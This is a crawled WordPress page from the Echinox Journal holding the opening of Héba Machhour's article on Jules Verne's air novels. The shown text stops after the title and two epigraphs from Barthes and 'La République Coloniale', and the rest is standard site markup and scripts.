

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caieteleechinox.lett.ubbcluj.ro/jules-verne-si-romanele-aerului-deconstructia-unei-lumi-in-constructie/
body_size: 44222
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html class="ie ie6 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 7]>
	<html class="ie ie7 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 8]>
	<html class="ie ie8 lte9 lte8" lang="en-US">
	<![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US">
	<![endif]-->
	<!--[if gt IE 9]>
	<html lang="en-US"> <![endif]-->
	<!--[if !IE]><!-->
<html lang="en-US">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width"/>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php"/>

		<!-- IE6-8 support of HTML5 elements -->

		<title>Jules Verne şi romanele aerului. Deconstrucţia unei lumi în construcţie &#8211; Echinox Journal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Feed" href="https://caieteleechinox.lett.ubbcluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Comments Feed" href="https://caieteleechinox.lett.ubbcluj.ro/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caieteleechinox.lett.ubbcluj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ifeature_cc_responsive-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/core.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elements_style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/css/elements.css?ver=6.7.2' media='all' />
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0" id="gallery-lightbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0" id="slimbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0" id="jcarousel-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=6.7.2" id="jquery-mobile-touch-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/swipe-call.min.js?ver=6.7.2" id="slider-call-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/core.min.js?ver=6.7.2" id="core-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/js/elements.min.js?ver=6.7.2" id="elements_js-js"></script>
<link rel="https://api.w.org/" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/wp/v2/posts/1898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://caieteleechinox.lett.ubbcluj.ro/jules-verne-si-romanele-aerului-deconstructia-unei-lumi-in-constructie/" />
<link rel='shortlink' href='https://caieteleechinox.lett.ubbcluj.ro/?p=1898' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fjules-verne-si-romanele-aerului-deconstructia-unei-lumi-in-constructie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fjules-verne-si-romanele-aerului-deconstructia-unei-lumi-in-constructie%2F&#038;format=xml" />
<style type="text/css">.ie8 .container {max-width: 1100px;width:auto;}</style>	<style type="text/css" media="all">
					.main-navigation .navbar-inner {
			background-color: #590400;
			}
			.nav-collapse.in .nav li, .nav-collapse.in {
			background-color: #590400;
			}
			@media (max-width: 767px) {
			.main-navigation .nav > li  {
			border-right: 1px solid #590400;
			}
			}
		
					.main-navigation .navbar-inner div > ul > li > a:hover {
			background-color: #000000;
			}
			.navbar-inverse .nav-collapse.in .nav > li > a:hover {
			background-color: #000000;
			}
		
			</style>
	
			<style type="text/css" media="all">
																			a:hover				{
					color:
						#8c6200				;
				}
																.container {
											 max-width : 1100px;
								}

				
								h1, h2, h3, h4, h5, h6 {
									}

					
			</style>
			<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo-150x44.png" sizes="32x32" />
<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
<meta name="msapplication-TileImage" content="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
		<style id="wp-custom-css">
			div#nav div.menu-acasa-container {
	width:110%;
}

#nav ul li a {
	padding:0 10px!important;
	margin-left:-6px!important;
}
.main-navigation .nav {
	display: flex;
	margin:0;
	float: none;
	justify-content: center;
	align-content: space-between
}
.navbar .nav > li {
	float: none;
	display: block;
}
.main-navigation .nav > li:last-child {
	border-right: none;
}
.main-navigation .nav > li > a {
	padding: 10px;
	text-align: center;
}		</style>
			</head>

<body class="post-template-default single single-post postid-1898 single-format-standard wp-embed-responsive cc-responsive">

<!-- ---------------- Top Header ------------------- -->
	<div class="container-full-width" id="top_header">
		<div class="container">
			<div class="container-fluid">
				<div class="row-fluid">
					<div class="span6">
						<div class="top-head-description">
							Echinox Journal						</div>
					</div>
					<div class="top-head-social span6">
									<div id="social">
				<div class="default-icons">
					<a href="" title="Echinox Journal Twitter" class="symbol twitterbird"></a><a href="" title="Echinox Journal Vimeo" class="symbol vimeo"></a><a href="" title="Echinox Journal Googleplus" class="symbol googleplus"></a>				</div>
			</div>

								</div>
				</div>
			</div>
		</div>
	</div>

<!-- ---------------- Header --------------------- -->
<div id="header_section">
<div id="header_section" class="container-full-width">

	<div class="container">

		
		<div class="container-fluid">

						<header id="cc-header" class="row-fluid">
				<div class="span7">
								<div class="hgroup">
				<h2 class="site-title"><a href="https://caieteleechinox.lett.ubbcluj.ro/" title="Echinox Journal" rel="home">Echinox Journal</a></h2>
			</div>
							</div>
			</header>
			
		</div>
		<!-- container fluid -->

	</div>
	<!-- container -->

</div>
<!-- container full width -->


<!-- ---------------- Menu ----------------------- -->

<div class="container-full-width" id="main_navigation">
	<div class="container">
		<div class="container-fluid">
			<nav id="navigation" role="navigation">
				<div class="main-navigation navbar navbar-inverse">
					<div class="navbar-inner">
						<div class="container">
														<div class="nav-collapse collapse" aria-expanded="true">
																<div class="menu-acasa-container"><ul id="menu-acasa" class="nav"><li id="menu-item-12868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://caieteleechinox.lett.ubbcluj.ro/echinox-journal-general-information/">About us</a></li>
<li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://caieteleechinox.lett.ubbcluj.ro/editorial-board/">Editorial Board</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11901"><a href="https://caieteleechinox.lett.ubbcluj.ro/archive/">Archive</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11902"><a href="https://caieteleechinox.lett.ubbcluj.ro/call-for-papers/">Calls for papers</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://caieteleechinox.lett.ubbcluj.ro/guideline-for-authors/">Guidelines for authors</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11904"><a href="https://caieteleechinox.lett.ubbcluj.ro/peer-review-process/">Peer-review process</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905"><a href="https://caieteleechinox.lett.ubbcluj.ro/ethics-and-malpractice/">Ethics and Malpractice</a></li>
<li id="menu-item-12802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12802"><a href="https://caieteleechinox.lett.ubbcluj.ro/">Current Issue</a></li>
</ul></div>
								
															</div>
						<!-- collapse -->

						<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
												</div>
						<!-- container -->
					</div>
					<!-- .navbar-inner .row-fluid -->
				</div>
				<!-- main-navigation navbar -->
			</nav>
			<!-- #navigation -->
		</div>
		<!-- container-fluid -->
	</div>
	<!-- container -->
</div>
<!-- container full width -->
</div>

	<div id="single_page" class="container-full-width">

		<div class="container">

			<div class="container-fluid">

				
				<div id="container" class="row-fluid">

					
					<div id="content" class=" span9 content-sidebar-right">

						
						
							
<article id="post-1898" class="post-1898 post type-post status-publish format-standard hentry category-vol-9">

	<header class="entry-header">

			
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
		<h1 class="entry-title"></h1>			<div class="entry-meta">
				Posted on <a href="https://caieteleechinox.lett.ubbcluj.ro/jules-verne-si-romanele-aerului-deconstructia-unei-lumi-in-constructie/" title="11:47 am" rel="bookmark">
							<time class="entry-date updated" datetime="2012-06-27T11:47:33+00:00">27/06/2012</time>
						</a><span class="byline"> by <span class="author vcard">
				<a class="url fn n" href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="author">webmester</a>
			</span>
			<span class="avatar">
				<a href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
			</span>
		</span>				<span class="cat-links">
				Posted in <a href="https://caieteleechinox.lett.ubbcluj.ro/category/caietele-echinox/vol-9/" rel="category tag">Vol. 9</a>			</span>
				<span class="sep">   </span>
							</div><!-- .entry-meta -->
			</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<p>Héba Machhour</p>
<p align="center"> </p>
<p align="center"> </p>
<p align="center"><strong>Jules Verne et les romans de l’air. Déconstruire un monde en construction</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: right;">          …ce à quoi la sémiologie doit s’attaquer, ce n’est plus seulement, comme au temps des <em>Mythologies</em>, la bonne conscience petite-bourgeoise, c’est le système symbolique et sémantique de notre civilisation, dans son entier; c’est trop peu de vouloir changer des contenus, il faut surtout viser à <em>fissurer</em> le système même du sens: sortir de l’enclos occidental (…).</p>
<p style="text-align: right;" align="right"> Barthes: <em>L’aventure sémiologique</em>.</p>
<p style="text-align: right;"> </p>
<p style="text-align: right;">          Craint-on vraiment d’affaiblir la République en révélant ses rêves d’empire ?</p>
<p style="text-align: right;" align="right">N. Bancel et autres : <em>La République Coloniale.</em></p>
<p style="text-align: justify;"> </p>
